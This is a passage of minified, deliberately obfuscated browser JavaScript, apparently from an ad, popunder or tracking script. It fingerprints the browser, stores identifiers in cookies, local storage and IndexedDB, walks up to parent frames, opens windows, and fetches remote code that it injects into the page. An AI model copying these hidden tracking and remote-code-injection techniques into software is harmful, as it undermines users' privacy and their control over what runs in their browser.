window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return 